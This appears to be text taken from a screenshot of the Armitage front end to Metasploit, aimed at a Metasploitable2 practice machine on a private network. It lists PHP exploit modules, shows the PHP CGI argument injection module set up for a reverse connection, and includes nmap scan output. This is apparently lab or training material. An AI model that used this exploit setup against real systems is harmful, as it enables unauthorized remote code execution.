 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
linux
http
dlink_command_php_exec_noauth
glpi_htmlawed_php_injection
php_imap_open_rce
seagate_nas_php_exec_noauth
multi
http
caidao_php_backdoor_exec
ispconfig_php_exec
lcms_php_exec
mantisbt_php_exec
nas4free_php_exec
openx_backdoor_php
php_cgi_arg_injection
php_fpm_rce
php_utility_belt_rce
php
192.168.149.129
Attack 192.168.149.129
PHP CGI Argument Injection
When run as a CGI, PHP up to version 5.3.12 and 5.4.2 is vulnerable to an argument
injection vulnerability. This module takes advantage of the -d flag to set php.ini
directives to achieve code execution. From the advisory: "if there is NO unescaped '='
Option Value
LHOST 192.168.149.128
LPORT 21496
PLESK 0
Proxies
RHOSTS + 192.168.149.129
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X Services X
[*] Nmap: 80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
[*] Nmap: |_http-server-header: Apache/2.2.8 (Ubuntu) DAV/2
[*] Nmap: |_http-title: Metasploitable2 - Linux
[*] Nmap: | http-methods:
[*] Nmap: |_ Supported Methods: GET HEAD POST OPTIONS
[*] Nmap: 111/tcp open rpcbind 2 (RPC #100000)
[*] Nmap: | rpcinfo:
[*] Nmap: | program version port/proto service
[*] Nmap: | 100000 2 111/tcp rpcbind
[*] Nmap: | 100000 2 111/udp rpcbind